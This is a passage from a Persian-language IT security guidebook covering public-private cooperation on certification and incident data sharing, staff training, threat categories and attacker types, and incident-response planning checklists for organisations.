اينكه صنعت بيمه ميتواند راهحلهايي منتشر كند كه در آنها مسائلي چون بهاشتراكگذاري مخاطرات و مسئوليت- پذيري در قبال نفوذهاي امنيتي ميـان فروشـندگان خـدمات امنيت الكترونيكي و ساير شركتهاي فعال در اين زمينه (مثـل شركتهاي ميزبان) الزامي شود.

#### **ركن پنجم: ، استانداردها، و <sup>٤٢</sup> گواهي نقش بخشهاي عمومي و خصوصي**

بخشهاي عمومي و خصوصي بايد با همكاري يكديگر بـراي تدوين استانداردها و هماهنگسازي طرحهاي تأييد و اعطاي گواهي اقـدام كننـد. دو عنـوان كـه در ايـن زمينـه بـه آنهـا ميپردازيم عبارتند از گواهيهاي ارائهدهندگان خدمات امنيت الكترونيكي و گواهيهاي عناصر هر تراكنش.

يك رويكرد ممكن براي تأمين امنيت امور مالي الكترونيكـي ميتواند اين باشد كه قانونگذاران، فروشندگاني كـه مـستقيماً بر سيستم پرداخت تأثير دارند را ملزم به كسب مجوز نماينـد. يك رويكرد ديگر ميتواند الزام صـنعت بـه تأييـد و اعطـاي

 *42 Certification* 

گواهي به ارائهدهنـدگان خـدمات امنيـت الكترونيكـي باشـد. بعنوان مثال اخيراً در صنعت امنيت يك گواهينامه بـا عنـوان "متخصص امنيت" ايجاد شده اسـت. در حقيقـت در اثـر ايـن اتفاق، با تهية يك ساختار قابل شناسايي براي مصرف كننـده، مسؤليتپذيري ميـان صـنعت و متخصـصين آن، و تفكيـك متخصصينِ تأييدشده از كسانيكه خود را متخصص ميداننـد، اين تمام صنعت است كه سود ميبـرد. ايـن روش همچنـين وضعيت حوزة امنيت را به وضعيت يك حـوزة حرفـهاي ارتقـا ميدهد و باعث ميشود صنعت انگيـزة لازم بـراي تـدوين و اعمال استانداردها را داشته باشد.

حوزة بعدي كه بايد مورد ملاحظـه قـرار گيـرد گـواهي هـاي عناصر انجام معامله نظير امضاي الكترونيكي اسـت. گـواهي ميتواند ارزش يك معامله را بسته به اينكه چه كـسي و چـه چيزي آنرا گواهي كرده افزايش دهـد. گـواهي ممكـن اسـت بوسيلة يك سازمان دولتي نظير ادارة پست يـا يـك سـازمان خصوصي مثل بانك صادر شود. هريك از اين موارد، مـسائل سـاختاري و مـديريتي خـاص خـود را دارنـد. در بـسياري از كــشورها ممكــن اســت شــركتهاي خــصوصي بــراي تهيــة زيرساخت اطلاعاتيِ مورد نياز براي اعطاي گواهي بهتر عمل كنند.

عنصر اصلي يك برنامة موفق براي اعطاي گواهي اين اسـت كه ساختارهايي كه در مراكز قضايي مختلف وجود دارند بايـد از خصوصيات يكساني براي تأييد كلية تراكنشها استفاده كنند و حدود اختيارات و مسئوليتهاي يك تأييدكننده بايد در تمـام حوزههاي قضايي يكپارچه و جامع باشد.

اگرچه استفاده از فناوری *زیرساخت کلیـد عمـومی* (PKI<sup>)۴۳</sup> و اعطاي گواهي معمولاً بعنوان تنها راههاي قابل قبـول بـراي تأمين امنيت درنظر گرفته ميشوند، ليكن توجه به هزينهها و ساختارهاي پيچيده و درهم PKI و ناسازگاريهاي حقـوقي آن با *مراكز صدور گواهي* (CAs)<sup>۴۴</sup> نيز ضروري است. يک راهحل براي اينكه معقـول و مناسـب باشـد بايـد بـا درنظـر گـرفتن مرزهايي چون اعتماد و مسئوليتپذيري قابل اجرا باشد و اين چندان اهميتي ندارد كه براي انجام آن كـدام فنـاوري مـورد استفاده قرار خواهد گرفت.

#### **ركن ششم: دقت در اطلاعات رخدادهاي امنيتي، و همكاري دولت و بخش خصوصي**

فقدان اطلاعات دقيق دربارة رخدادهاي امنيـت الكترونيكـي، نتيجـة دانـش يـا انگيـزة كـم بـراي تهيـه، انـدازهگيـري و بـهاشـتراكگـذاري اطلاعـات اسـت. بـا گـسترش تـداركات درونمـرزي و بـرونمـرزي بـه منظـور تـسهيل در اشـتراك اطلاعات دقيق دربـارة حمـلات تخريـب سـرويس، سـرقت، كلاهبرداري و غيره توسط ارائهدهندگان خدمات مالي، امنيت الكترونيكي در سراسر جهان تقويت خواهد شـد. بـهاشـتراك نگذاشتن اطلاعات نه تنها دانش را در يك سطح معـين نگـه ميدارد، بلكه از آن مهمتر ميتواند توسعة راهحلهـاي بخـش خـصوصي (شـامل بيمـه) را نيـز محـدود نمايـد. ايـن فقـدان اطلاعات ممكن است باعث افزايش هزينـة بيمـة شـركتها و ارائهدهندگان خدمات مالي شود.

در اين حوزه همكاريهاي گستردهتر دولت و بخش خـصوصي لازم اسـت. بـراي مثـال كميتـة راهبـري ارزيـابي امنيـت <sup>و</sup> با ايجاد آزمايشگاه امنيـت خـدمات مـالي، <sup>٤٥</sup> مخاطرة *BIST* موضوعاتي چون امنيت، سلامت و صحت پرداختها ، تجـارت الكترونيكــي، و فناوريهــاي مربوطــه را مــورد بررســي قــرار ميدهد. ايـن آزمايـشگاه همچنـين تبـادل اطلاعـات دربـارة موضوعات امنيتي صنعت خدمات مالي را تسهيل مينمايد.

علاوه بر اين وجود *اتحاد امنيت اينترنـت* <sup>۴۶</sup> تي*مهـاي امنيـت* رخــداد و واكــنشر "<sup>٢</sup>، و مركــز فوريتهــا*ي امنيــت رايانــهاي* در كشورهاي مختلف نشان مي دهد كه همكـاري \*\*\* متقابل باعث اشتراك فزايندة اطلاعات ميان مجريان قانون و شركتهاي خصوصي ارائهكنندة خدمات مالي مـيشـود. يـك عنصر مشترك در تمام اين برنامـههـا رعايـت محرمـانگي و اعتماد است: مجريان قانون و مؤسسات آموزشي، هويت منابع اطلاعات دقيق خود را فاش نمي كننـد. در ايـن حـوزه نقـش سازمانهاي چندجانبه در تسهيل همكاري نياز به بررسي دارد. بديهي است كه هر چه اقتصاد منسجمتر شود، به نحو احسن

*47 Forum of Incident and Response Security Teams* 

 *43 Public Key Infrastructure* 

*<sup>45</sup> BIST's Security and Risk Assessment Steering Committee* 

*<sup>46</sup> Internet Security Alliance* 

*<sup>48</sup> Computer Emergency Response Team* 

*<sup>44</sup> Certification Authorities* 

انجامشدن مسئوليت هر بخش اهميت بيشتري پيدا ميكند؛ و اين درحالي است كه صـنعت خـدمات مـاليِ امـروز، در آغـاز بعنوان يك سيستم متمركز شـروع بـه كـار كـرد و تغييـرات فناوري در دهة گذشـته بـود كـه وابـستگيهاي درونـي ايـن سيستم را گسترش داده و بيشتر كرده است.

#### **ركن هفتم: آموزش و پيشگيري از وقوع رخدادهاي امنيت الكترونيكي**

تحليل آماري نشان مي دهد كه در بسياري از كشورها بيش از %۵۰ حملات امنيت الكترونيكـي بـه سـازمانها توسـط افـراد داخل سازمانها صورت ميگيرد. نيروي كار با تحصيلات كـم در مقابل حمـلات اينترنتـي آسـيبپـذيرتر اسـت. بـرعكس، نيروي كار آموزشديده كه از موضوعات امنيتـي آگـاه اسـت ميتواند يك لاية مؤثر حفاظتي به سيستم بيافزايد.

اقدامات اولية آموزشي بايد براي ارائهدهندگان خـدمات مـالي اعم از مديران و راهبران سيستم - كه در سازمانهاي مختلف به نظارت و اجراي قـانون مـيپردازنـد - و همچنـين بـراي كاربران اينترنتي خدمات مالي مورد توجه قرار گيرد. اقـدامات اوليه شامل موارد زير ميشوند:

- ارتقاي آگاهي و آموزش افـراد بخـش مـالي در مـورد اصول اخلاقي در اينترنـت و رفتـار مناسـب كـاربر در سيستمهاي شبكهاي؛
- تدوين سياستهاي امنيت الكترونيكي در سطح سازمان در مواردي چون رفتار درست و راههاي موجـود بـراي گزارش حملات يا رخدادها با هماهنگي كامل با تمـام فعاليتهايي كه در راسـتاي تكميـل اطلاعـات جهـا ني دربارة حملات انجام ميشوند؛
- افزايش آگاهي مجامع بانكداريِ بازارهاي نوين دربـارة نياز به *طرحهاي واكنش به رخــداد* <sup>۴۹</sup> در مـواردي كـه حادثهاي رخ ميدهد؛
- تسهيل همكاري و انتقال دانش ميان مجريان قـانون، و*احــدهاي اطلاعــات خــدمات مــالي* `<sup>^</sup> و ســازمانهاي

 $\overline{a}$ 

نظارتي در بازارهاي توسعهيافته و نـوين بـا ابزارهـايي نظير طرحهاي تبادل فعال اطلاعات ميان كاركنان؛

- طراحي دورههاي متمركز بـراي ممتحنـان بـا كمـك م*ؤسـسه پايـداري خـدمات مــالي*``` يــا ديگــر مراكــز آموزشي؛
- تدوين يك طرح چندمنظورة دانشگاهي براي آمـوزش متخصصين آيندة امنيت الكترونيكي، و بطور همزمـان ارتقاي سطح دانش كاربران خدمات مالي اينترنتي.

#### **ركن هشتم: امنيت چندلايه**

دوازده لاية اصلي امنيت وجود دارند كه از اجزاي بنيادي يك طــرح مناســب بــراي حفــظ يكپــارچگي دادههــا و كــاهش مخاطرات محيطهاي داراي معماري باز به حـساب مـيآينـد. اين سلسلة دوازده لايهاي توضيح ميدهد كه در هـر شـرايط كدام مكانيزم امنيت بايد مورد استفاده قرار بگيرد؛ و همچنين ميگويد كه امنيت هر شبكه تنها به اندازة ضـعيفترين عنـصر آن شبكه است. جزئيات اين طـرح دوازده لايـهاي امنيـت در انتهاي همين بخش ارائه شده است.

#### **تبصرهها**

بخش سوم و چهارم كتاب مربوط بـه محيطهـايي اسـت كـه بسرعت درحال شكلگيري مـيباشـند و بـا بكـارگيري يـك روش ضابطهمند تلاش دارند اقتصاد و قانون و فناوري را بـه تناسب يكديگر هماهنگ كند. به علت رشـد سـريع جهـاني، امنيت الكترونيكي قالبي مرموز دارد. غالب كـشورها از جملـه آنها كه تجربة بيشتري دربارة مـسائل امنيتـي دارنـد هنـوز از دانش اندكي در اين زمينه برخوردارند و بازارهاي نوين حتـي از اين هم كمتـر مـيداننـد. ايـن كتـاب توجـه بيـشتري بـه آموزههاي ايالات متحـده دارد؛ چراكـه محـل بوجـود آمـدن اينترنت بوده و زمان بيشتري براي تجربة مزايـا و معايـب آن داشته، و همچنين استانداردهاي اوليه در اين زمينه را بوجـود آورده است.<sup>۵۲</sup> در تدوين ايـن كتـاب بـه فعاليـــتها و تجـارب

*<sup>49</sup> Incident Response Plan*

*<sup>50</sup> Financial Intelligence Units*

*<sup>51</sup> Financial Stability Institute*  <sup>۵۲</sup> اينترنت از *ARPANET* بوجود آمد، كـه در سـال <sup>۱۹۶۹</sup> بوسـيلة ســازمان پــروژههــاي تحقيقــاتي پيــشرفته ( *Advanced*



كشورهاي پيشرفتة اقتصادي در اروپا، آسيا و آمريكاي جنوبي نيز توجه شـده اسـت. بـديهي اسـت كـه مطالـب زيـادي را ميتوان دربارة موضوعاتي چـون "مـشكلات ويـژة بازارهـاي نوين در اين عرصه"، و "زمينههاي حقوقي و موافقتنامـههـاي سازماني لازم براي بهبود امنيت الكترونيكي در سراسر جهان" طرح كرد.

بدون انجام اين فعاليـها، نيروي بالقوة عظيم شـركتهايي كـه خود را با تجارت الكترونيكي تطبيق دادهاند به شدت به خطـر ميافتد؛ چراكه اعتماد و اطمينـان كـسانيكه در بـازار هـستند بطور جدي تحت تأثير قرار ميگيرد. در فصلهاي بعـديِ ايـن بخش موارد زير دنبال شدهاند:

- الف) روشهايي براي ارزيابي مخاطره و تحليل زيان؛
- ب) راهنماي عملي تدوين سياستها و روالهاي امنيتـي كـه براي يك سازمان مناسب هستند؛
- ج) توصيههاي كلي و ويژه براي مديران و كارمندان دربارة الگوهاي سرآمدي امنيت الكترونيكي؛ و
- د) مجموعهاي از فهرستهاي كنترل، با اظهار نظرهـايي از سراسر دنيا در موضوع امنيت در عمليات تجاري، بويژه در رابطــه بــا بخــش مــالي و كاربردهــاي تجــارت الكترونيكي.

# **فصل سوم برآورد مخاطره و تحليل زيان**

#### **كليات**

در اين فصل *برآورد مخاطره <sup>٥٣</sup> و تحليـل زيـان* <sup>٥۴</sup> و آسـيبهاى امنيتي از ديدگاه تجاري بررسي ميشـوند؛ ، منـشأ، عملكـرد محتمل، و شدت اثـرات گـسترهاي از مخـاطرات امنيتـي بـر فعاليتهاي روزمره مورد مطالعه قرار ميگيرنـد؛ نكـات اصـليِ يك سياست امنيتي صحيح تشريح ميشوند و اصول اساسـي تحليل زيان هنگام وقوع يك رخداد امنيتي واقعي نيـز مـورد بررسي قرار ميگيرند.

#### **توسعة فناوري: مرزهاي جديد**

كلية سازمانها - چه كوچك و چه بزرگ - درحال فعاليـت در يك محيط جهاني هستند. پيشرفت ارتباطـات و شـبكههـاي حمل و نقل در قـرن گذشـته مـشتريان و بازارهـا را بـه هـم نزديكتر كرده، هزينهها را بـه حـداقل رسـانده و باعـث شـده امروز بتوان محصولات را براي خريداران به تمامي نقاط دنيـا ارسال كرد. از ديدگاه بينالمللـي مـديران بايـد گـسترهاي از مخاطرات را براي مؤسسههايشان درنظـر بگيرنـد. از انتهـاي دهة ۱۹۹۰ به بعد حمـلات شـديد بـسياري در سراسـر دنيـا صورت پذيرفت (نظير حمله به مركز تجارت جهـاني در سـال ۲۰۰۱). در مقابله با چنين رخدادهايي، نياز به امنيـت فيزيكـي كـاملاً روشن شد: ضرورت حضور پليس در اطراف ساختمانها، كنترل ورود به ساختمانها، طراحي سياستهاي صـحيح بـراي تخليـة محيط درصورت وقـوع حادثـه، و توسـعه دادن نقـاط تمـاس مطمئنتر با مقامات محلي و كشوري.

در قسمت فني نيز بصورت متناظر بررسي تهديـدهايي كـه از داخل و خارج سازمان متوجه تجهيزات رايانهاي، برنامـههـاي كاربردي، پايگاههاي داده، و شبكههايي كه گروهها را به هم

متصل ميكنند اغاز شده است. در محيط كار، دادههـاي خـام نظير سوابق مشتريان يا اطلاعات كارت اعتباري براي رقبـا و تبهكاران رايانهاي اهدافي ارزشمند است و به توجه خاص نياز دارد. علاوه بر اين در مؤسسات پيشرفتهتر *مالكيت معنـوى*<sup>۵۵</sup> نظير اسناد تحقيقات علمي يا فرآيندهاي كاريِ منحصر بفـرد ارزش زيادي دارند و نيازمند مراقبتهاي امنيتيِ ويـژه هـستند . در دنيايي كه روز به روز رقابت در آن شدت ميگيرد، سـرقت دادههاي خام و دارائيهاي فكري از طريق رايانه رو به افزايش است. مواردي چون "پشتيباني پيشگيرانه" كه در نگرش كلـي و سرمايهگذاري مديريت مورد توجه قرار ميگيرد، آمـوزش و هوشيارسازي كاركنان، و ارتباطات شفاف درون سـازمان، بـه كاهش خطرات ناشـي از تخلفـات امنيـت فيزيكـي و امنيـت سايبر كمک مي کنند.

#### **خود را بشناسيم**

اگرچــه طرحهــا و روالهــاي مــشتركي بــراي ايمــنســازي سيـستمهاي رايانـهاي و سـاختمانها وجـود دارد، امـا داشـتن تصوير كاملي از سازمان و قالب فعاليت آن براي تدوين يـك طرح امنيتيِ خوب، لازم است. مجموعة سياسـتها و روالهـاي امنيتي مورد نيازِ شركتي كه در زمينة دفع ضايعات خطرنـاك يا مواد زيستي فعال است با سياستها و روالهاي مورد نيازِ يك توليدكنندة لوازم الكترونيكي متفاوت است. براي آغاز فرآينـد شناساييِ خطرات بالقوة امنيتي توسط مديريت، پاسخگويي به پنج سئوال زير مفيد خواهد بود:

- .۱ اصليترين محصول يا خدمت سـازمان چيـست؟ اگـر چند پاسخ وجود دارد سعي كنيد آنهـا را اولويـت بنـدي نماييد.
	- .۲ منابع اصلي درآمد و رشد سازمان كدامند؟
- .۳ ساختار سـازمان چگونـه اسـت؟ بخـشهاي مختلـف و عملكردهاي اصلي هريك كدامند؟ اين بخشها چگونه فعاليت ميكننـد؛ چگونـه بـا يكـديگر ارتبـاط برقـرار مينمايند؛ و چگونه بعنـوان يـك مجموعـة واحـد بـه فعاليت ميپردازند؟

*53 Risk Evaluation* 

 $\overline{a}$ 

 *55 Intellectual Property* 

*<sup>54</sup> Loss Analysis* 

- .۴ كدام اطلاعات براي هر بخش حساستر است و از چـه فناوريهايي براي ذخيره و توزيع اين اطلاعات در خارج و داخل سازمان استفاده ميشود؟
- .۵ مشتريان، شـركا و فروشـندگان سـازمان چـه كـساني هستند و نحوة تعامل آنها با سازمان چگونه است؟

اطلاعات مـورد نيـاز بـراي پاسـخ دادن بـه ايـن سـؤالات را ميتوان از گفتگو با كارمندان (بخصوص كاركنـان بخـش فنـاوري اطلاعات)، مديران و هيأت مديره شركت بدست آورد. ارزيـابي نظرات مشتريان و فروشندگان در مورد مسائل ديگـر ممكـن است منجر به كشف مسائل امنيتي جديـد شـود. دسـت آخـر اينكه تيمي كه به جمـعآوري اطلاعـات مـيپـردازد بايـد بـا ادبيات گزارشات رسانهها در مورد شركت آشنا باشـد. نظـرات عمومي نيز ميتواند مـؤثر باشـد؛ بخـصوص اگـر شـركت در صنعتي بحثانگيز يا در جايگاهي حساس فعاليت كنـد، و يـا گزارشاتي در مورد آن بصورت منظم در نشريات ظـاهر شـده باشد.

#### **دشمن را بشناسيم: تهديدات داخلي و خارجي**

زمانيكـه شـركت سـاختار و عملكـرد خـود را ارزيـابي كـرد، موقعيتي مناسب براي تدوين شرحي از نقـاط بـالقوة قـوت و ضعف امنيتي آن بدسـت مـيآيـد. در ابتـدا بهتـر اسـت روي تهديـدات كلـي متمركـز شـويم. هنگاميكـه ايـن تهديـدات شناسايي شدند، ارزيابي سطح تهديدات داخلـي و خـارجي در فعاليـتهاي مربوط به هركدام از اين تهديدها امكانپذير خواهد بود.

تهديدات كلي هر شركت يا سازمان رسمي عبارتند از:

#### **تهديدات فيزيكي**

- بلاياي طبيعي (آتشسوزي، زلزله، طوفانهاي شديد و سيل)؛
	- دزدي؛
	- تخريب؛
	- تداخلهاي فيزيكي؛
		- تخريب شبكه؛ و
	- جاسوسي سازمانيافته.

#### **تهديدات نرمافزاري**

- نفوذ به ديوارههاي آتش؛
- برافزارها (ويروسها، تراواها، كرمها)؛
- انتشار غيرمجاز يا تخريب دادهها؛ و
- جاسوسي سازمانيافته بوسيلة ابزارهاي ديجيتالي .

از موضع تهديدات انساني، شركت بايد عوامل خرابكار داخلـي و خارجي را شناسايي كند. در برخي موارد نقض امنيت داخلي مي تواند ناشي از خطاي انساني باشد: يک سهلانگاري ساده، بيتوجهي، يا عدم آموزش كافي كارمندان. در حوزههاي ديگر بخــصوص جاسوســي ســازمانيافته، مــيتــوان از مهندســي /*جتماعي <sup>۵۶</sup> ب*راي دسترسي به تسهيلات و دادههاي سازماني و محرمانة افراد آگاه داخل شركت اسـتفاده كـرد. مجموعـهاي مناسب از سياستها بايد توسط بخـش امنيـت و بـا همكـاري بخش پرسنلي ايجاد شوند تا به كاهش خطرات كمك نمايند. بخشهاي امنيتي و پرسنلي همچنـين مـيتواننـد در روالهـاي استخدام و اخراج كاركنان با يكديگر همكاري نمايند. اگرچـه در برخي موارد نميتوان انگيزة شفافي براي اعمال خرابكارانه يافت انگيزههاي متفاوت اينگونه فعاليتهاي مخـرب رايانـهاي نياز به توضيح مفصل دارند. دستهبندي كسانيكه به رايانـههـا نفوذ ميكنند چندان امكانپـذير نيـست، ولـي بـه هـر ترتيـب ميتوان در مورد شدت تهديدها و متناظراً آسيب مورد انتظـار هر تهديد بصورت كلي بحث كرد.

**)**، كارمندان يك **<sup>٥٨</sup> (نفوذگران تابستاني** <sup>٥٧</sup> **نفوذگران تفنني** سازمان هستند كه با پروتكلهاي شـبكه آشـنايي دارنـد . ايـن افراد معمـولاً قـصد تخريـب دادههـا و دارائيهـاي شـركت را ندارند، اما از روي كنجكاوي سعي ميكننـد بـه منـابعي كـه مجاز به استفاده از آنها نيستند دست پيدا كنند. با ايـن وجـود شايد كاملاً با ابزارهاي نفوذ آشنا نباشند و با استفادة نادرسـت از ابزارها باعث تخريب سيستمها شوند. عـلاوه بـر ايـن اگـر ابزارها از اينترنت download شده باشند ممكن است داراي *درب مخفــى*<sup>هه</sup> يــا *تــراوا* ` ٔ باشــند كــه مــورد اســتفاده ديگــر مهاجمين قرار ميگيرند. لذا نفوذ تفننـي يـك تهديـد بـزرگ

- *58 Summertime Hackers*
- *59 Backdoor 60 Trojan*

 $\overline{a}$ 

وي کاريدل

*<sup>56</sup> Social Engineering* 

*<sup>57</sup> Casual Hackers*

محسوب ميشود و مهمترين دليل ممنوع بودن آن نيز همين است.

**"Kiddie Script"هـا** معمـولاً نفـوذگران جـوانتر (در سـن دبيرستان يا پيشدانشگاهي) هستند كه مهارتهاي رايانهاي خـوب و اوقات بيكاري زيادي دارند، اما چندان خبره نيستند و بـراي انجام نفوذ از تكهبرنامههايي كه ديگران تهيه كردهاند استفاده ميكنند. بطور كلي افراد اين دسته مانند تبهكاران هدفدار (كه در ادامة همـين مطلـب بررسـي شـده)، بـر روي تخريـب متمركـز نميشوند اما تعداد آنها زياد است و گاهي به صورت تيمي كار ميكنند و طبيعتاً در اين قالـب تهديـد بزرگتـري بـه حـساب ميآيند. "Kiddie Script"ها نفوذ موفق خـود را منتـشر و از آن طريق ادعاي شهرت ميكننـد. در واقـع آنهـا بـه بـدناميِ حاصل از حجم زياد حملات خود افتخار مـيكننـد. بـه علـت رواج اين تهديد، سـازندگان نـرمافزارهـاي امنيتـي ابزارهـاي مؤثري را براي جلوگيري از ايـن نـوع نفـوذ تهيـه كـرده انـد. ديوارههاى آتش و *سيستمهاى مهاجميـاب* <sup>۶۱</sup> بـراى دفـاع در مقابل چنين حملاتي بوجود آمدهاند.

**تبهكاران هدفدار** معمولاً مهاجمان خبـرهاي هـستند كـه هدف آنها سرقت اطلاعات، تخريب و از بين بردن دادههـا، و از كار انداختن سيستمها در خلال يك بازة زمـاني مـي باشـد. برخلاف نفوذگران تفنني و "kiddie script"ها، هـدف آنهـا واقعاً نفوذ به سيـستمها اسـت. آنهـا در برخـي مـوارد بـدنبال اطلاعات ارزشمندي مثـل دادههـاي مـالي (شـمارههـاي كـارت اعتباري و جزئيات حساب بانكي) يا اطلاعات شخصي (شـمارههـاي شناسايي، سوابق دانشگاهي و فايلهاي مـشتريان) هـستند تـا آنهـا را تغيير دهند يا بگونهاي ديگر از آنها بهره ببرند. ايـن دسـته از مهاجمان غالباً بخوبي سازماندهي ميشوند و پـيش از انجـام حملة اصلي، اطلاعات ارزشمندي راجـع بـه سـازمان قربـاني جمعآوري ميكنند. خوشبختانه تعداد اين نوع مجرمان كمتـر از انواع ديگر است، اما جلوگيري از نفوذ آنـان بـسيار مـشكل ميباشد و درصورت نفوذ موفقيتآميـز، ممكـن اسـت باعـث تخريبهاي جدي شوند.

**كارمندان و مشاوران** ميتوانند بطور عمدي و يـا سـهوي تهديدات جدي براي سيستم ايجاد كننـد و ايـن بـستگي بـه ماهيت روابط آنها با مـديران و همكارانـشان در محـيط كـار

دارد. اين افراد به علت سطح دسترسيشان در داخل سازمان، از لحاظ امنيتي يك نگراني جدي محسوب ميشوند.

در دستة نفوذگران تفنني، برخي از كاركنان به علت خـستگي از كار يا جذابيتهاي رقابت فني بـه سيـستم نفـوذ مـي كننـد. گروهي ديگر بدنبال اطلاعات مربـوط بـه ترفيـع و دسـتمزد همكاران يا دادههاي سازماني هـستند. بعـضي ديگـر ممكـن است براي انجام اقدامات تلافي جويانه عليه سازمان بـه ايـن عمل دست بزنند؛ يا باعث تهديـدات ناخواسـتهاي شـوند كـه علت آن عدم حفاظت صحيح از سيستم به علت آموزش فني ناقص يا بيدقتي كاركنان باشد.

هريـك از ايـن تهديـدات بـالقوة انـساني بـراي سيـستمها و اطلاعات امنيتي سطح متفاوتي از مخاطره را به همراه دارند و براي جلوگيري از وقوع آنها به روشهاي متفاوتي نيـاز اسـت . ديوارههاي آتشِ بهروز و سيستمهاي مهاجمياب ممكن اسـت براي جلوگيري از نفـوذگران تفننـي يـا "script kiddie"هـا كفايت كنند. امـا در مـورد تبهكـاران هدفـدار، ايـن راهبـران هوشيار سيستم و مديران هستند كه بايد آنهـا را شناسـايي و متوقف سازند؛ و در اين راستا استفاده از سياستهاي كاركنان و توجه مديريت به خنثيسازي حملات احتمالي درونسـازماني مفيد خواهد بود. اما هيچ طرحي بدون نقص نيـست و بـسيار اهميت دارد كه سازمان، سابقه و روند اين طرحها را با توجـه به نفوذهاي امنيتي مستمراً بررسي كنـد. نظـارت مـستمر بـر دورنمـاي امنيتـي، كـشف و جلـوگيري از نفـوذ را سـادهتـر مينمايد. علاوه بر اين، اتخاذ سياستهاي شفاف دربـارة آنچـه كه بايد حين و بعد از وقوع حمله انجام شود به كاهش آسيب كمك ميكند، افـراد مـسئول را بـراي رسـيدگي بـه خرابـي راهنمايي مينمايد و امكان ثبت مناسب گزارشات لازم بـراي مقامات داخل و خارج سازمان را فراهم ميسازد.

#### **تخمين عملي امنيت: برآورد مخاطره و تحليل زيان**

همانگونه كه مشاهده كرديم تخلفات امنيتي ريشه در حملات داخلي و خارجي دارند و به دسترسي غيرمجاز به سيـستمها و دادهها براي اهداف غيرقانوني و غيراخلاقي منتهي ميشـوند. گامهاي ابتدايي ايجاد سياست امنيتي زماني برداشته ميشـود كه سازمان، يك تخمين امنيتي در مورد فرآينـدهاي داخلـي، اهداف، و آسيبپذيريهاي موجود داشته باشد. هنگاميكه ايـن

<sup>-</sup>*61 Intrusion Detection Systems (IDSs)*

عناصر تجزيه و تحليـل شـدند، يـك سياسـت امنيتـي و نيـز طرحي براي روالها ميتواند توسعه يابد.

اين طرح بايد حاوي اطلاعاتي دربارة حوزههاي كليدي ذيـل باشد:

- دانستن زماني كه مورد حمله واقع ميشويد از طريق بكـارگيري سيـستمهاي كـشف تهـاجم و هوشـياري داخلي.
- فراهم ساختن سناريوي بدترين حالت ممكـن تفكـر دربارة تأثيرات مضاعفي كـه نقـض امنيـت مـي توانـد برايتان بدنبال داشته باشد.
- تدوين يك سياست مكتوب براي ثبـت وقـايع امنيتـي (موسوم به *طرح نفوذ* <sup>۶۲</sup>) - اين سند كتبي به تحليل وقايع منفرد و جلوگيري از حمـلات موفـق در آينـده كمـك مي كند.
- استخدام يك متخصص درصـورت نيـاز بـر مبنـاي رخدادها يا بـر مبنـاي موافقتنامـة مـشاورة دوره اي. از استخدام نفوذگران خودخوانده (كسانيكه مـدعي نفـوذگري هستند) اجتناب كنيد. مبحـث تـأمين امنيـت از طريـق منابع خارجي در ادامه اين بخش مطرح ميشود.<sup>7۲</sup>
- فراهم نمودن آموزش لازم براي كاركنان فني و سـاير كارمندان - بسياري از نقصهاي امنيتي ناشي از كمبود اطلاعات كافي در مـورد روالهـاي مقابلـه بـا مـسائل امنيتي هستند. هريك از كاركنان در شركت بايد نحوة پيادهسازي روالهاي امنيتي را بداند.
- تعيين يـك نقطـة تمـاس ايـن فـرد بايـد در حـوزة فناوري اطلاعات متخصص باشد و وقايع مستقيماً بـه اعضاي تيم مديريت گزارش دهد.
- درك و اولويتبندي اهداف كه شامل همه يا برخـي از موارد ذيل ميشود:
- *62 Break-In Plan* 
	- <sup>۶۳</sup> اين توصيه بيشتر در سازمانهاي متوسـط <sup>و</sup> بـزرگ عملـي اسـت <sup>و</sup> همچنين براي شركتهايي كه براي انجـام فعاليتهايـشان وابـستگي زيادي به فناوري دارند <sup>و</sup> بازار هدفشان بازار فني پيشرفته اسـت. در مورد دوم مشتريان بالقوه ممكن است بر اساس وجهة فني شركت <sup>و</sup> استحكام فعاليتهاي آن نظراتي در مورد شركت ابراز كنند كه باعـث جوسازي مثبت يا منفي شود.

#### ١٤٠ **راهنماي امنيت فناوري اطلاعات**

- o حفاظت از اطلاعات مشتريان؛
	- o پيشگيري از حمله؛
- o اعلام حمله به مديرت ارشد؛
	- o ثبت وقايع؛
- o تهيهٔ *تصاوير آني*°<sup>۶۴</sup> از سيستم؛
- o تماس با تيم واكنش به رخدادهاي امنيت دايانەاي <sup>۶۵</sup> ؛
	- o شناسايي مهاجم؛
	- o شناسايي افراد مسئول در هر مورد؛ و
- o شناسايي فردي كه بتوان به وي اطمينان كرد.

اگر حادثهاي رخ دهد ميتوانيد سياستها و روالهاي موجـود را مجدداً آزمايش كنيد و تا آنجا كه بودجه و تـداركات بـه شـما اجازه ميدهنـد آنهـا را تقويـت نماييـد. در ارزيـابي سـازمان، مجموعهاي از سؤالات وجود دارند كه ميتواننـد بـه شـما در تعريف نقاط ضعف و قوت طـرح امنيتـي كمـك كننـد . يـك فهرست نمونه كه بر توانايي واكنش مـؤثر در مقابـل تهـاجم تمركز دارد را در ادامه ميبينيد:

روالهاي مواجهه با رخداد، طرحهاي تـرميم و سـرماية مورد نياز:

- o آيا روالهايي براي پاسـخگويي بـه رخـداد وجـود دارند؟
	- o آيا روالها قابل فهم و به روز هستند؟
- o آيا طرحهاي لازم براي ترميم آثار بلاياي طبيعي تهيه شدهاند؟
- o آيا سرماية كافي براي بروز واكنشهاي مناسب در مقابل رخداد تخصيص داده شده است؟

روالهاي متخصصان امنيتي و مديريت:

- o آيا روالها شامل دستورالعملهايي براي تمـاس بـا متخصص امنيتي در تمام طول شـبانهروز و هـر هفت روز هفته هستند؟
- o اگر متخصص امنيت در دسترس نباشد، آيا راهي براي مطلع كردن مديريت از مشكل وجود دارد؟

 *64 Snapshots*

*<sup>65</sup> Computer Security Incident Response Team*

#### -158

#### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ١٤١

- o آيا روشي براي مطلع كردن مدير ارشد اطلاعات (درصورت وجود) از وقوع حوادث احتمـالي تعريـف شده است؟
- o آيا روالي براي تعيين زمان تماس با افراد خارجي براي درخواست كمـك و فـردي كـه بايـد ايـن تماس را برقرار كند وجود دارد؟

#### روالهاي كاركنان:

- o آيا همة كاركنان كليدي براي بكار بستن روالهـا آموزش ديدهاند؟
- o آيــا كاركنــان كليــدي واقعــاً در همــة جلــسات آموزشي حضور پيدا مي كنند؟
- o آيــا دليــل انتخــاب كاركنــان كليــدي، ســوابق درخشان آنها بوده است؟
- o آيا ارتباطات راهبران سيستم و گروههاي امنيتـي روان است؟

روالهاي منابع فني:

- o آيا دستوراتي براي آغاز كردن يا پايـان دادن بـه برنامههاي سيستم وجود دارد؟
- o آيا دستورات آغاز يا پايان طرح بـصورت دورهاي بررسي ميشوند؟
